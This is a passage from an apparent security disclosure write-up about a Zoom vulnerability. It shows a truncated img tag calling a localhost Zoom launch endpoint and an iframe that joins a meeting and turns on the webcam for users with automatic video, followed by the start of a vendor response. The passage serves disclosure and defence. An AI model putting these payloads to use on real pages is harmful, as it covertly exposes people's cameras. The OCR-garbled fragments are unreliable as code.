
<img src="http://localhost:19421/launch?action=join
zoom_poc_simple.html
hosted with ❤ by
GitHub
view raw
And the following line enables the webcam for users with
automatic video turned on:
<iframe src="https://zoom.us/j/492468757"/>
zoom_poc_iframe.html
hosted with ❤ by
GitHub
view raw
Vendor response
Zoom has responded to the disclosure
with additional
information on how it’s going to improve the user experience